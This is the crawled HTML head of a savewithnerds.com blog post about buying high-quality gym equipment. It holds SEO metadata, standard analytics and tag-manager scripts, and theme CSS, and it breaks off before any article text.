

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/health-equipment-for-your-gym/
body_size: 27908
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="dddfde3508b0c9502298e50c-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="dddfde3508b0c9502298e50c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Benefits of Investing in High-Quality Health Equipment for Your Gym - Savewithnerds</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Explore the benefits of investing in top-of-the-line health equipment for your gym and how it can help take your business to the next level."/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Benefits of Investing in High-Quality Health Equipment for Your Gym - Savewithnerds" />
<meta property="og:description" content="Explore the benefits of investing in top-of-the-line health equipment for your gym and how it can help take your business to the next level." />
<meta property="og:url" content="https://savewithnerds.com/health-equipment-for-your-gym/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:tag" content="Fitness" />
<meta property="article:tag" content="Gym Equipment" />
<meta property="article:section" content="Health Equipments" />
<meta property="og:updated_time" content="2023-04-19T16:43:48+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Health Equipment for Your Gym" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-03-17T10:55:41+05:30" />
<meta property="article:modified_time" content="2023-04-19T16:43:48+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Benefits of Investing in High-Quality Health Equipment for Your Gym - Savewithnerds" />
<meta name="twitter:description" content="Explore the benefits of investing in top-of-the-line health equipment for your gym and how it can help take your business to the next level." />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp","url":"https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp","width":"900","height":"500","caption":"Health Equipment for Your Gym","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/health-equipment-for-your-gym/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/extra/","name":"Extra"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/category/extra/health-equipments/","name":"Health Equipments"}},{"@type":"ListItem","position":"4","item":{"@id":"https://savewithnerds.com/health-equipment-for-your-gym/","name":"The Benefits of Investing in High-Quality Health Equipment for Your Gym"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/health-equipment-for-your-gym/#webpage","url":"https://savewithnerds.com/health-equipment-for-your-gym/","name":"The Benefits of Investing in High-Quality Health Equipment for Your Gym - Savewithnerds","datePublished":"2023-03-17T10:55:41+05:30","dateModified":"2023-04-19T16:43:48+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/health-equipment-for-your-gym/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/admin/","name":"admin","url":"https://savewithnerds.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://savewithnerds.com/"]},{"@type":"BlogPosting","headline":"The Benefits of Investing in High-Quality Health Equipment for Your Gym - Savewithnerds","keywords":"Health Equipment for Your Gym","datePublished":"2023-03-17T10:55:41+05:30","dateModified":"2023-04-19T16:43:48+05:30","articleSection":"Health Equipments","author":{"@id":"https://savewithnerds.com/author/admin/","name":"admin"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"Explore the benefits of investing in top-of-the-line health equipment for your gym and how it can help take your business to the next level.","name":"The Benefits of Investing in High-Quality Health Equipment for Your Gym - Savewithnerds","@id":"https://savewithnerds.com/health-equipment-for-your-gym/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/health-equipment-for-your-gym/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2023/03/Health-Equipment-for-Your-Gym.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/health-equipment-for-your-gym/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2Fhealth-equipment-for-your-gym%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://savewithnerds.com/","url_slugs":{"en_US":"en","ko_KR":"kr","es_ES":"es","fr_FR":"fr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","es_ES","fr_FR"],"trp_ald_ajax_url":"https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","es_ES":"es","fr_FR":"fr"},"language_urls":{"en_US":"https://savewithnerds.com/health-equipment-for-your-gym/","ko_KR":"https://savewithnerds.com/kr/health-equipment-for-your-gym/","es_ES":"https://savewithnerds.com/es/health-equipment-for-your-gym/","fr_FR":"https://savewithnerds.com/fr/health-equipment-for-your-gym/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","es_ES":"Espa\u00f1ol","fr_FR":"Fran\u00e7ais"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://savewithnerds.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":13892,"token":"7dd346c5f0"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="dddfde3508b0c9502298e50c-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QCVV33XB7R" id="google_gtagjs-js" async></script>
<script type="dddfde3508b0c9502298e50c-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["savewithnerds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QCVV33XB7R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://savewithnerds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://savewithnerds.com/wp-json/wp/v2/posts/13892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://savewithnerds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://savewithnerds.com/?p=13892' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="alternate" hreflang="en-US" href="https://savewithnerds.com/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="ko-KR" href="https://savewithnerds.com/kr/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="es-ES" href="https://savewithnerds.com/es/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="fr-FR" href="https://savewithnerds.com/fr/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="en" href="https://savewithnerds.com/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="ko" href="https://savewithnerds.com/kr/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="es" href="https://savewithnerds.com/es/health-equipment-for-your-gym/"/>
<link rel="alternate" hreflang="fr" href="https://savewithnerds.com/fr/health-equipment-for-your-gym/"/>

		<script type="dddfde3508b0c9502298e50c-text/javascript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="32x32" />
<link rel="icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
<meta name="msapplication-TileImage" content="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-fav.png" />
		<style type="text/css" id="wp-custom-css">
			.s-vimeo{
	display:none!important;
}
.s-youtube{
	display:none!important;
}
.post-date{
   display:none!important;	
}
.fixed .column-tags {
    width: 6%!important;
}
#tag{
    width: 6%!important;
}
/* image */
.media-ratio .wp-post-image, .media-ratio > img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
.ar-bunyad-main {
    padding-bottom: 55.35533%;
}
#image {
    display: none;
}
hr, hr.separator {
    border: 0;
    height: 0;
    border-bottom: 1px solid #dedede;
    clear: both;
}

#head-title{
	 margin-bottom: 6px;
}
.affcoups .affcoups-coupon__discount {
    background: #2c915c;
    color: #fff;
}
.affcoups a.affcoups-coupon__button {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button:visited {
	  color: #fff;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon, .affcoups .affcoups-standard .affcoups-coupon, .affcoups .affcoups-widget .affcoups-coupon {
    box-shadow: 0px 0px 4px 0px rgb(0 0 0), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    border-radius: 20px;
}
.affcoups img.affcoups-coupon__image {
    border-radius: 20px;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    top: 0px;
    width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
	  text-align: center;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #2c915c;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #0c7d42;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #d3d5d4;
}
#head-title #ez-toc-container {
    display: none;
}

.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0px;
}
#promo-page .elementor-widget-image{
	  border: 2px #000 dotted;
    border-radius: 10px;
    padding: 1px;
}
#promo-page .elementor-widget-image img{
	  border-radius: 10px;
}
h1.hd-hd1 {
    display: none;
}

.height-0{
	height:0px;
}
.img-conttt span.img.bg-cover {
    background-size: contain;
}

.img-conttt {
    top: -17px;
}
.img-conttt .content {
    /*background: #2C915C;*/
}
.img-conttt .content h2.is-title.post-title {
    font-size: 17px;
}
.close-btnak {
    cursor: pointer;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -5px;
    right: -5px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 20px;
    text-align: center;
    color: #fff;
    text-decoration: none;
		}
@media(max-width: 600px){
	.close-btnak {
    cursor: pointer;
    width: 26px;
    height: 26px;
    position: absolute;
    top: -5px;
    right: 95px;
    border-radius: 20px;
    background: rgb(0 0 0 / 55%);
    font-size: 16px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}
img#goto {
    width: 280px;
		height: 80px;
}
}

.elementor-element.elementor-element-b8e1f13.elementor-widget.elementor-widget-heading {
    margin-top: 50px;
}

.elementor-element.elementor-element-1bde871.elementor-widget.elementor-widget-html {
    text-align: center;
}

.content-wrap .content{
	padding: 10px 0px 10px 15px!important;
}
.content-wrap .post-title{
	margin: 2px 0!important;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.tb {
/*     text-align: center; */
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #2AB391;
}
.main-sidebar .elementor-widget:not(:last-child) {
    margin-bottom: 10px;
}

.tb p, .upper-footer .block-head .heading, .bold-footer-lower .links .menu-item, .block-head .heading, .cat-labels a, .cat-labels .category {
	text-transform: capitalize;}

.navigation .menu > li > a {
    text-transform: capitalize !important;
}
	.archive-heading {
		text-transform: capitalize;
	}

.ts-button {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;
}

.post-share-bot .info {text-transform: capitalize;}

.navigate-posts .title {
	text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

/* faq */
.tp-faq .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-faq .elementor-accordion .elementor-tab-content {
